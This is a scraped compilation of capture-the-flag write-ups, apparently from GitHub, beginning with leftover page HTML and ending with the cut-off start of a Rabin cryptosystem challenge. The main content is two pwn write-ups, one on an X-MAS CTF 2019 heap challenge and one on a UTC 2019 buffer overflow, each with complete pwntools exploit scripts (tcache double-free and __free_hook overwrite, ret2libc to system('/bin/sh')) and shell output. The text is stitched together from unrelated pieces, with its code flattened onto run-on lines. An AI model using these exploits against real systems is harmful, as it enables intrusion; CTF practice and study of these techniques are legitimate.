3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# X-MAS CTF 2019 - Blindfolded (pwn)
*21 December 2019 by MMunier*
[folder](Blindfolded/public)
## General OverviewBlindfolded was a pwn challenge in this years (2019) X-MAS CTF.It was also the first challenge I tried and solved over the course of this CTF.
As it correctly states heap-challenge binaries are completely useless. That's why all it provided was this [Dockerfile](Blindfolded/public/Dockerfile):
``` DockerfileFROM Ubuntu:18.04
# [REDACTED]```
Frankly as soon as I read that I was hooked, since I've rarely/never seen such a pwn challenge without the binary provided.However as anyone who has experience in heap-exploitation can/will tell you this Dockerfile itself is already a great hint. (We'll come back to that later)
## Playing with the service
The service itself seemed like your standard note taking service and the author made it pretty self aware about that.

Judging by the menu labels one could quickly assume which option corresponded to which heap operation.
New => malloc Delete => free Exit Realloc => realloc (duh!)
This was one of those binaries that never prints **any** user input. This reminds me of a libc-leak-vector which comes afaik from *@angelboy* as well as his challenge *Baby_Tcache* originally from HITCON CTF 2018 with [this writeup by bi0s](https://vigneshsrao.github.io/babytcache/) being a great resource for it.\This is partially confirmed by the Dockerfile since `Ubuntu:18.04` provides `glibc version 2.27` -- the same as baby_tcache.
### Creating a note Upon creating a new Note you could specify an index and the size of the allocation.It lets you write arbitrary content afterwards but as far as I could tell one could not write OOB.

The index was bound between 0 and 9 which lead me to believe that the returned pointers were stored into some kind of global array that only had 10 slots. You also couldn't allocate over a slot that was alreadly used.
The size of the allocations it would allow were also capped at some value but I never bothered to figure out what exactly it was. I just knew it was somewhere between 0x100 and 0x400.
All in all allocations of an arbitrary size and content are already quite a powerful primitive, however no vulnerability was found in this part of the binary.
### Deleting notes
As expected the vulnerability was in the deleting option.Similarly to the guessed array indices creating the notes deleting a Note required an index too.

However just deleting an entry that doesn't exist works perfectly fine and still decreases the counter. Since it was hinted that the vulnerability should be pretty obvious I deemed that this was probably an unchecked free.
Using that upon a real allocation you would have a double free which is a heap corruption that is definetly exploitable, especially in this version of libc (*2.27*) with basically *unchecked Tcaches*. \(If I am losing you already, you'll probably need to read up a bit of background info first (or later) like [glibc heap implementation by azeria-labs](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/))
### Realloc and ExitFor completeness sake I'll also include realloc and exit in this writeup, even though they weren't strictly necessary.Exit is probably self-explanatory as it does exactly what it says.
Realloc on the other hand was a bit of a weird addition.```Ummmm... But that's forbidden... I could let you... I have a bad feeling about this... I'll give you only one chance... But first, let me clean the stack a little bit... Done!```It tells you something like that to realloc a single buffer and lets you also call it only one time. Afterwards it only tells you:`"No, no, no. I told you that's forbidden and I already made an exception once."`
To this date I still haven't figured out why this addition was made and I'd like to find out -- "but in the end it doesn't really matter ". **¯\\_(ツ)_/¯**
(If you know write me (*@_mmunier*) on twitter although im not really active there)
## Rebuilding the binary
As I deemed it pretty unlikely to be able to exploit it completely blind i tried to rebuild the essential features of the binary.
Based on my above mentioned observations this is what I came up with.
``` c#include <stdlib.h>#include <stdio.h>#include <unistd.h>
char banner[] = "Are you ready for another heap challenge?";char menu[] = "Space %d/10\n1. New\n2. Delete\n3. Exit\n1337. Realloc\n> ";char input_buf[100];int space = 0;
char* arr[10];
int do_malloc(){ int idx, sz; printf("idx: "); scanf("%d", &idx); getchar(); printf("sz: "); scanf("%d", &sz); getchar();
if ((space < 10) & (idx < 10) & (idx >= 0)){ arr[idx] = (char *) malloc(sz); printf("data: "); read(0, arr[idx], sz); space++; puts("Created");
} else {
puts("NO JUST NO STAHP!"); } }
int do_free(){ int idx, sz; printf("idx: "); scanf("%d", &idx); getchar();
if ((space < 10) & (idx < 10) & (idx >= 0)){ free(arr[idx]); space--; puts("Deleted");
} else { puts("NO JUST NO STAHP!"); } }
int do_realloc(){ int idx, sz; printf("idx: "); scanf("%d", &idx); getchar(); printf("sz: "); scanf("%d", &sz); getchar(); if ((space < 10) & (idx < 10) & (idx >= 0)){ arr[idx] = realloc(arr[idx], sz); printf("data: "); read(0, arr[idx], sz); space++; puts("Created");
} else {
puts("NO JUST NO STAHP!"); }}
int main(){ int choice; setvbuf(stdin, NULL, _IONBF, 1); setvbuf(stdout, NULL, _IONBF, 1); puts(banner); while (1) { printf(menu, space); scanf("%d", &choice); getchar();
switch (choice) { case 1: do_malloc(); break; case 2: do_free(); break;
case 3: exit(0); break;
case 1337: do_realloc(); break;
default: break; } }}```
As you can probably tell non-essential featues were not followed too closely by me. ^^
## The ExploitThe unchecked deletions result in double frees, which can be used to force malloc returning Pointers into arbitrary locations.This is done via repeatedly freeing the same pointer and then overwriting the fwd pointer of this tcache-bin (beause of the double free that's still in it) to return a chunk in a location chosen by us. [Demo by shellphish/how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.26/tcache_poisoning.c) \However since we have no info leak over the binary, heap, stack or libc (in hindsight I should've checked if the binary even had PIE enabled), it doesn't let us hijack the controlflow immediately. With PIE and RELRO not fully enabled it might have been possible to overwrite the GOT of the binary directly, however I never followed that idea to its conclusion.
Lets say we have a pointer into the libc on our heap.If the difference between it and the `_IO_2_1_stdout_`-Structure is small enough we can partially overwrite it to point there without much bruteforce, even if ASLR is enabled.
Overwriting the stdout-Structure with specific junk seen in [slides 62+](https://www.slideshare.net/AngelBoy1/play-with-file-structure-yet-another-binary-exploit-technique) or copied directly from [here](https://vigneshsrao.github.io/babytcache/), leads it to believe that it's buffer is filled with stuff from the bss-section of libc and thus prints our enlarged buffer upon the next invocation of puts/printf ...\Which is how we leak our libc.
Now the question at hand is how do we get this libc-pointer and how do we allocate a chunk there.If you've read the Background Info you know that Tcache-Chunks only have a forward pointer to the next free item on their bin.In contrast to that both the first and the last chunks of "regular" bins (that meaning small, large and unsorted) are equipped with a pointer towards the *main_arena* which is the centralized heap management structure in the libc.
It has a distance of about 0x4000 (I can't remember and I'm to lazy to check) bytes to the *stdout*-Structure.ASLR only randomizes addresses at page boundaries so the interval between possible positions is 0x1000, meaning the last three nibbles of the address are static.So once we have this pointer we can successfully exploit it with a 1 in 16 chance.
A little clarification: You have a 1 in 16 chance to overwrite a pointer to a chosen location for **all**distances between 0x100 and 0xF000. That happens because you are always forced to overwrite the second least significant byte of the address. As written 1 nibble (1 hex number) of this byte is random as long as ASLR is enabled, resulting in you guessing it correctly 1 out of 16 times.
Still leaves the main problem of forcing a chunk into a regular bin.\The easiest way is to free a chunk of more than *0x410* bytes since Tcaches won't cover them, however as we can't allocate anything that large it doesn't work.(I lied to you earlier that this was the point where I found the size limitation)\Luckily there is another way.\Tcache-bins are capped at **7** free chunks. If we free more than that all further freed chunks go either into the corresponding *fastbin* or the *unsorted bin*.Leaving us with our much desired fwd-pointer.
With all of that said we can now finally go over the [exploit](Blindfolded/Blindfold_ex.py).\You can skip the first block if you want, since it is mainly pwntools setup code and some helper functions defined by me.
``` python#!/usr/bin/env python2# -*- coding: utf-8 -*-# This exploit template was generated via:# $ pwn template --host challs.xmas.htsp.ro --port 12004 a.outfrom pwn import *
# Set up pwntools for the correct architectureexe = context.binary = ELF('a.out')libc = ELF("libc-2.27.so")# Many built-in settings can be controlled on the command-line and show up# in "args". For example, to dump all data sent/received, and disable ASLR# for all created processes...# ./exploit.py DEBUG NOASLR# ./exploit.py GDB HOST=example.com PORT=4141host = args.HOST or 'challs.xmas.htsp.ro'port = int(args.PORT or 12004)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''#break *0x{exe.symbols.main:x}continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================# Arch: amd64-64-little# RELRO: Full RELRO# Stack: Canary found# NX: NX enabled# PIE: PIE enabled
# Helper functionsdef do_malloc(idx, sz, text, wait=True): io.sendline("1") io.readuntil("idx: ") io.sendline(str(idx)) io.readuntil("sz: ") io.sendline(str(sz)) io.readuntil("data: ") io.send(text)
if wait: return wait_for_menu()
def do_free(idx, wait=True): io.sendline("2") io.readuntil("idx: ") io.sendline(str(idx))
if wait: wait_for_menu()
def realloc(idx, sz, text, wait=True): io.sendline("3") io.readuntil("idx: ") io.sendline(str(idx)) io.readuntil("sz: ") io.sendline(str(sz)) io.readuntil("data: ") io.send(text)
if wait: return wait_for_menu()
def wait_for_menu(): return io.readuntil("\n> ")
GDB_OPT = args.GDBargs.GDB = False```
Were looping here since as I've explained above this only has a 1 in 16 chance of success.
``` pythonwhile True: try: io = start()
# Crafting & Overwriting libc-pointer
do_malloc(0, 0x60, "a") # soon to be corrupted chunk do_malloc(8, 0x100, "a") # "large chunk" do_malloc(9, 0x20, "Blocker\n") # preventing top-chunk consolidation
for i in range(8): do_free(8) # filling the Tcache 0x110 freelist and putting it into unsorted # thus getting a libc pointer io.info("Chunk in unsorted")
do_free(0) # Triple free do_free(0) do_free(0)
do_malloc(0, 0x60, "\xd0") # Target address (address of the unsorted bin chunk) do_malloc(1, 0x60, "Hallo") # Popping chunk from freelist do_malloc(2, 0x60, "\x60\x57") # overwriting the 2 least significant bytes of the libc address
# Now allocating a fake chunk at target address
do_free(1) # Same as above do_free(1) do_free(1)
do_malloc(1, 0x60, "\xd0") # LSB OF unsorted bin chunk do_malloc(3, 0x60, "Hallo2") # BURN do_malloc(4, 0x60, "\x60\x57") # BURN AGAIN
# At this point our crafted address is the next chunk to be returned by malloc
payload = p64(0x0fbad1800) payload += '\0' * 0x18 payload += '\0'
leak = do_malloc(5, 0x60, payload) # overwriting stdio with junk if len(leak) > 200: break io.close() except: io.close() pass
if GDB_OPT: gdb.attach(io)
# At this point we've leaked the address of libcio.info(" ========== LEAK ==========\n" + leak)io.info("(Hex : " + leak.encode("hex") + ")")
libc_base = u64(leak[8:16]) - 0x3ed8b0io.info(hex(libc_base))```Now the part that I've thoroughly explained is over.But now hijacking the control-flow is straightforward.
On every invocation of free it internally calls the *\__free_hook* with the chunk as its first argument. With our arbitrary allocations we force malloc to return us a chunk there and overwrite it with either a gadget or with the address of system and the program we want to execute ("/bin/sh") as its argument (the chunk we free).
``` python# now we'll overwrite the free_hook with system
io.info("Calculating offsets:")libc.address = libc_basefree_hook_addr = libc.sym.__free_hookio.info("__free_hook @ " + hex(free_hook_addr))
do_free(9) # I guess you've seen this beforedo_free(9)do_free(9)
do_malloc(9, 0x20, p64(free_hook_addr)) # Now with full addressesdo_malloc(6, 0x20, "/bin/sh\n\0") # argument to be called by systemdo_malloc(7, 0x20, p64(libc.sym.system)) # free_hook points now to system
do_free(6, wait=False) # invoking it with /bin/sh
# we should have a shell after hereio.interactive()```
At this point we've got a shell and can just cat the flag.
**X-MAS{1_c4n'7_533_my_h34p_w17h0u7_y0000u}**
I also got the [original](Blindfolded/private/real_src.c) source code from there if you want to compare it to [mine](Blindfolded/challenge_guessed.c).
All in all a really cool challenge that once again shows that "heap binaries are useless".Lastly for debugging stuff like this exploit I can't recommend gef's heap functions enough, especially "heap bins", since they are an immense help when debugging exploits like this.
-- MMunier
|
## Utc 2019 shellme
Let's take a look at the binary:
```$ file serverserver: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=be2f490cdd60374344e1075c9dd31060666bd524, not stripped$ pwn checksec server[*] '/Hackery/utc/shelltime/server' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)$ ./server
Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffde2de0 | 00 00 00 00 00 00 00 00 |0xffde2de8 | 00 00 00 00 00 00 00 00 |0xffde2df0 | 00 00 00 00 00 00 00 00 |0xffde2df8 | 00 00 00 00 00 00 00 00 |0xffde2e00 | ff ff ff ff ff ff ff ff |0xffde2e08 | ff ff ff ff ff ff ff ff |0xffde2e10 | 80 75 ec f7 00 a0 04 08 |0xffde2e18 | 28 2e de ff 8b 86 04 08 |Return address: 0x0804868b
Input some text: 0000000000000000000000000000000000000000000000000000000000
Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffde2de0 | 30 30 30 30 30 30 30 30 |0xffde2de8 | 30 30 30 30 30 30 30 30 |0xffde2df0 | 30 30 30 30 30 30 30 30 |0xffde2df8 | 30 30 30 30 30 30 30 30 |0xffde2e00 | 30 30 30 30 30 30 30 30 |0xffde2e08 | 30 30 30 30 30 30 30 30 |0xffde2e10 | 30 30 30 30 30 30 30 30 |0xffde2e18 | 30 30 00 ff 8b 86 04 08 |Return address: 0x0804868b
Segmentation fault (core dumped)```
So we can see we are dealing with a `32` bit binary, with `NX` enabled. When we run the binary, we get what looks like a buffer overflow.
### Reversing
When we take a look at the `vuln` function in ghidra (`0x080485b1`) we see this:
```/* WARNING: Function: __x86.get_pc_thunk.bx replaced with injection: get_pc_thunk_bx */
void vuln(void)
{ char acStack60 [32]; undefined local_1c [20]; memset(acStack60,0,0x20); memset(local_1c,0xff,0x10); init_visualize(acStack60); visualize(acStack60); printf("Input some text: "); gets(acStack60); visualize(acStack60); return;}```
So we can see that there is a buffer overflow with `gets`. Since there is no stack canary, we can overwrite the return address and get code execution. Let's see how far away the return address is from the start of our input:
```gef➤ b *vuln+119Breakpoint 1 at 0x8048628gef➤ rStarting program: /Hackery/utc/shelltime/server
Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffffd160 | 00 00 00 00 00 00 00 00 |0xffffd168 | 00 00 00 00 00 00 00 00 |0xffffd170 | 00 00 00 00 00 00 00 00 |0xffffd178 | 00 00 00 00 00 00 00 00 |0xffffd180 | ff ff ff ff ff ff ff ff |0xffffd188 | ff ff ff ff ff ff ff ff |0xffffd190 | 80 45 fb f7 00 a0 04 08 |0xffffd198 | a8 d1 ff ff 8b 86 04 08 |Return address: 0x0804868b
Input some text: 15935728
Breakpoint 1, 0x08048628 in vuln ()[ Legend: Modified register | Code | Heap | Stack | String ]────────────────────────────────────────────────────────────────────────────────────── registers ────$eax : 0xffffd160 → "15935728"$ebx : 0x0804a000 → 0x08049f0c → 0x00000001$ecx : 0xf7fb4580 → 0xfbad208b$edx : 0xffffd168 → 0x00000000$esp : 0xffffd150 → 0xffffd160 → "15935728"$ebp : 0xffffd198 → 0xffffd1a8 → 0x00000000$esi : 0xf7fb4000 → 0x001e8d6c$edi : 0xf7fb4000 → 0x001e8d6c$eip : 0x08048628 → <vuln+119> add esp, 0x10$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063────────────────────────────────────────────────────────────────────────────────────────── stack ────0xffffd150│+0x0000: 0xffffd160 → "15935728" ← $esp0xffffd154│+0x0004: 0x000000ff0xffffd158│+0x0008: 0x000000100xffffd15c│+0x000c: 0x080485bd → <vuln+12> add ebx, 0x1a430xffffd160│+0x0010: "15935728"0xffffd164│+0x0014: "5728"0xffffd168│+0x0018: 0x000000000xffffd16c│+0x001c: 0x00000000──────────────────────────────────────────────────────────────────────────────────── code:x86:32 ──── 0x804861f <vuln+110> lea eax, [ebp-0x38] 0x8048622 <vuln+113> push eax 0x8048623 <vuln+114> call 0x8048400 <gets@plt> → 0x8048628 <vuln+119> add esp, 0x10 0x804862b <vuln+122> sub esp, 0xc 0x804862e <vuln+125> lea eax, [ebp-0x38] 0x8048631 <vuln+128> push eax 0x8048632 <vuln+129> call 0x80486e1 <visualize> 0x8048637 <vuln+134> add esp, 0x10──────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "server", stopped, reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x8048628 → vuln()[#1] 0x804868b → main()─────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ search-pattern 15935728[+] Searching '15935728' in memory[+] In '[stack]'(0xfffdd000-0xffffe000), permission=rw- 0xffffd160 - 0xffffd168 → "15935728"gef➤ i fStack level 0, frame at 0xffffd1a0: eip = 0x8048628 in vuln; saved eip = 0x804868b called by frame at 0xffffd1c0 Arglist at 0xffffd198, args: Locals at 0xffffd198, Previous frame's sp is 0xffffd1a0 Saved registers: ebx at 0xffffd194, ebp at 0xffffd198, eip at 0xffffd19c```
So we can see that the offset to the return address from the start of our input is `0xffffd19c - 0xffffd160 = 0x3c` bytes.
### Exploitation
So we can call an instruction pointer, however the difficulty is what to call. When I solved this challenge durring the ctf, I decided to go with leaking a libc address, and using things from libc. However there was one problem with that. We aren't given the libc version. Luckily I had just finished a new tool which is for identifying remote libc versions. All we need is just two libc infoleaks, and it can identify possible remote libc versions.
First off, since PIE isn't enabled we can call imported functions. We also see that `puts` is enabled:
```$ objdump -D server | grep puts08048410 <puts@plt>: 8048704: e8 07 fd ff ff call 8048410 <puts@plt> 8048716: e8 f5 fc ff ff call 8048410 <puts@plt> 8048846: e8 c5 fb ff ff call 8048410 <puts@plt> 8048881: e8 8a fb ff ff call 8048410 <puts@plt>```
So we can just call `puts` twice, with the address being the `got` address for `puts` and `gets`. The got address holds the libc address for the corresponding function. Now in `x86`, `puts` expects it's argument `0x4` bytes after the instruction on the stack. With that we can get our two libc addresses.
Now for actually identifying the remote libc version, we can just use the tool I mentioned earlier (https://github.com/guyinatuxedo/The_Night). All we need to do is import it into our exploit code, then call a single function. For that single function, there will be four arguments. The first two will be the first libc infoleak along with the symbol for it. The last two will be the second infoleak along with the symbol for it:
```mport TheNightfrom pwn import *
target = remote("chal.utc-ctf.club", 4902)#target = process("./server")elf = ELF('server')
#gdb.attach(target, gdbscript = 'b *0x804863f')
payload = ""payload += "0"*0x3cpayload += p32(elf.symbols["puts"])payload += p32(elf.symbols["puts"])payload += p32(elf.got["puts"])payload += p32(elf.got["gets"])
target.sendline(payload)
for i in range(0, 2): print target.recvuntil("Return address:")
for i in range(0, 2): print target.recvline()
leak0 = target.recvline()[0:4]leak1 = target.recvline()[0:4]
puts = u32(leak0)gets = u32(leak1)
print "puts address: " + hex(puts)print "gets address: " + hex(gets)
TheNight.findLibcVersion("puts", puts, "gets", gets)
target.interactive()```
When we run it:
```$ python idLibc.py[+] Opening connection to chal.utc-ctf.club on port 4902: Done[*] '/Hackery/utc/shelltime/server' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xff8834c0 | 00 00 00 00 00 00 00 00 |0xff8834c8 | 00 00 00 00 00 00 00 00 |0xff8834d0 | 00 00 00 00 00 00 00 00 |0xff8834d8 | 00 00 00 00 00 00 00 00 |0xff8834e0 | ff ff ff ff ff ff ff ff |0xff8834e8 | ff ff ff ff ff ff ff ff |0xff8834f0 | c0 a5 f6 f7 00 a0 04 08 |0xff8834f8 | 08 35 88 ff 8b 86 04 08 |Return address: 0x0804868b
Input some text:Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xff8834c0 | 30 30 30 30 30 30 30 30 |0xff8834c8 | 30 30 30 30 30 30 30 30 |0xff8834d0 | 30 30 30 30 30 30 30 30 |0xff8834d8 | 30 30 30 30 30 30 30 30 |0xff8834e0 | 30 30 30 30 30 30 30 30 |0xff8834e8 | 30 30 30 30 30 30 30 30 |0xff8834f0 | 30 30 30 30 30 30 30 30 |0xff8834f8 | 30 30 30 30 10 84 04 08 |Return address: 0x08048410
puts address: 0xf7df9b40gets address: 0xf7df92b0Offset: 0x890Symbol0: putsSymbol1: getsAddress0: 0xf7df9b40Address1: 0xf7df92b0Possible libc: output-symbols-libc6-i386_2.19-10ubuntu2_amd64.soPossible libc: output-symbols-libc6_2.19-10ubuntu2_i386.soPossible libc: output-symbols-libc6_2.19-10ubuntu2.3_i386.soPossible libc: output-symbols-libc6-i386_2.19-10ubuntu2.3_amd64.soPossible libc: output-symbols-libc6_2.27-3ubuntu1_i386.so[*] Switching to interactive modetimeout: the monitored command dumped core[*] Got EOF while reading in interactive$ ```
So these are the possible libc versions:
```Possible libc: output-symbols-libc6-i386_2.19-10ubuntu2_amd64.soPossible libc: output-symbols-libc6_2.19-10ubuntu2_i386.soPossible libc: output-symbols-libc6_2.19-10ubuntu2.3_i386.soPossible libc: output-symbols-libc6-i386_2.19-10ubuntu2.3_amd64.soPossible libc: output-symbols-libc6_2.27-3ubuntu1_i386.so```
So we can see that the two possible versions are `2.27` and `2.19`. I tried `2.27` at first because it is much more modern, and it worked. Now since we know the libc version, and we have a libc infoleak, we can just slightly modify our exploit to get a shell. We will modify the first payload to only give us a single libc infoleak, and then call `vuln` again. The second time around we will just overwrite the return address to point to `system` from libc, with the argument being `/bin/sh` from libc too.
Also to find the offset from the start of the libc to `/bin/sh`, I just used a hex editor for that.
## Exploit
Putting it all together, we have the following exploit:
```cat exploit.pyimport TheNightfrom pwn import *
target = remote("chal.utc-ctf.club", 4902)libc = ELF("libc6_2.27-3ubuntu1_i386.so")
#target = process("./server")elf = ELF('server')
payload = ""payload += "0"*0x3cpayload += p32(elf.symbols["puts"])payload += p32(elf.symbols["vuln"])payload += p32(elf.got["puts"])
target.sendline(payload)
for i in range(0, 2): print target.recvuntil("Return address:")
for i in range(0, 2): print target.recvline()
leak0 = target.recvline()[0:4]
puts = u32(leak0)
libcBase = puts - libc.symbols["puts"]
print "libc base: " + hex(libcBase)
binshOffset = 0x17e0cf
payload1 = ""payload1 += "0"*0x3cpayload1 += p32(libcBase + libc.symbols["system"])payload1 += p32(0x30303030)payload1 += p32(libcBase + binshOffset)
target.sendline(payload1)
target.interactive()```
When we run it:
```$ python exploit.py[+] Opening connection to chal.utc-ctf.club on port 4902: Done[*] '/Hackery/utc/shelltime/libc6_2.27-3ubuntu1_i386.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] '/Hackery/utc/shelltime/server' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffbba510 | 00 00 00 00 00 00 00 00 |0xffbba518 | 00 00 00 00 00 00 00 00 |0xffbba520 | 00 00 00 00 00 00 00 00 |0xffbba528 | 00 00 00 00 00 00 00 00 |0xffbba530 | ff ff ff ff ff ff ff ff |0xffbba538 | ff ff ff ff ff ff ff ff |0xffbba540 | c0 d5 ef f7 00 a0 04 08 |0xffbba548 | 58 a5 bb ff 8b 86 04 08 |Return address: 0x0804868b
Input some text:Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffbba510 | 30 30 30 30 30 30 30 30 |0xffbba518 | 30 30 30 30 30 30 30 30 |0xffbba520 | 30 30 30 30 30 30 30 30 |0xffbba528 | 30 30 30 30 30 30 30 30 |0xffbba530 | 30 30 30 30 30 30 30 30 |0xffbba538 | 30 30 30 30 30 30 30 30 |0xffbba540 | 30 30 30 30 30 30 30 30 |0xffbba548 | 30 30 30 30 10 84 04 08 |Return address: 0x08048410
libc base: 0xf7d25000[*] Switching to interactive mode
Legend: buff \x1b[32;1mMODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffbba518 | 00 00 00 00 00 00 00 00 |0xffbba520 | 00 00 00 00 00 00 00 00 |0xffbba528 | 00 00 00 00 00 00 00 00 |0xffbba530 | 00 00 00 00 00 00 00 00 |0xffbba538 | ff ff ff ff ff ff ff ff |0xffbba540 | ff ff ff ff ff ff ff ff |0xffbba548 | 00 00 00 00 30 30 30 30 |0xffbba550 | 30 30 30 30 18 a0 04 08 |Return address: 0x0804a018
Input some text:Legend: buff MODIFIED padding MODIFIED notsecret MODIFIED secret MODIFIED return address MODIFIED0xffbba518 | 30 30 30 30 30 30 30 30 |0xffbba520 | 30 30 30 30 30 30 30 30 |0xffbba528 | 30 30 30 30 30 30 30 30 |0xffbba530 | 30 30 30 30 30 30 30 30 |0xffbba538 | 30 30 30 30 30 30 30 30 |0xffbba540 | 30 30 30 30 30 30 30 30 |0xffbba548 | 30 30 30 30 30 30 30 30 |0xffbba550 | 30 30 30 30 00 22 d6 f7 |Return address: 0xf7d62200
$ w 23:51:51 up 1 day, 2:12, 0 users, load average: 0.00, 0.00, 0.00USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT$ lsbinbootdevetcflag.txtflag2.txthomeliblib64mediamntoptprocrootrunsbinserversrvsystmpusrvar$ cat flag.txtutc{c0ntr0ling_r1p_1s_n0t_t00_h4rd}$ cat flag2.txtutc{c0ngrat1s_0n_th1s_sh3ll!}``` |
# Problem [Crypto, 119 Points]
> Santa tried using public key cryptography to secure his letters, but his plan turned out to be a failure! After deleting his private keys, one of his elves found an encrypted letter from a child named Robin. Asking Robin what he wants for Christmas would be unprofessional, so the elf asked you to decrypt the letter. He also gave you access to a more basic copy of Santa's service.> > Help Santa decrypt Robin's letter and you will definitely not be on the 'naughty' list this year!>> Remote server: nc challs.xmas.htsp.ro 10005
# Resources
- [Rabin Cryptosystem](https://en.wikipedia.org/wiki/Rabin_cryptosystem#Encryption_Algorithm)
# Solution
## TLDR
Find `n` and `e`, realize `e=2` means it's not RSA. Find Rabin's Cryptosystem and decrypt.
## Gathering Information
Connecting to the provided server shows the following prompt:
